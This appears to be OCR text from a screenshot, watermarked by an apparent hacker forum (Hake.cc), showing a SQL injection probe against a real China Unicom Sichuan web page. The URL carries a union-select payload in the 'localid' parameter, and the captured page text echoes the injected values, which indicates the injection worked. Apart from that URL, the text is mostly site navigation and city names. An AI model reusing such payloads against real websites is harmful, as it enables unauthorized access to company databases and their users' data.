 chinaunicom.com/local/content.jsp?localid=9%20and%201=2%20union%20select%201,'2',3,'4',5,'6'%20from%20dual--
中国联通四川分... 中国联通四川分公司 中国联通四川分公司 中国联通四川分公司 中国
China unicom中国联通
中国联合网络
首 页 联通业务 品牌专区 客户服务 地市专栏 关于四川联通
地市专栏
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
甘孜 阿坝
您所在的位置: > 首页 > 地市专栏
2
2
HK 哈客部落
www.Hake.cc